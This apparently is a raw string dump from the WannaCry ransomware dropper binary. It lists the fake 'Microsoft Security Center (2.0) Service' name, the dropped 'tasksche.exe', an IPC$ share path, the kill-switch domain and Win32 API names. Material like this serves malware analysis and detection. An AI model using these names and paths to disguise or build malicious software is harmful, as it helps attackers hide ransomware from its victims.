 \\%s\IPC$
Microsoft Base Cryptographic Provider v1.0
%d.%d.%d.%d
mssecsvc2.0
Microsoft Security Center (2.0) Service
%s -m security
C:\%s\qeriuwjhrf
C:\%s\%s
WINDOWS
tasksche.exe
CloseHandle
WriteFile
CreateFileA
CreateProcessA
http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
!This program cannot be run in DOS mode.
Rich
.text
`.rdata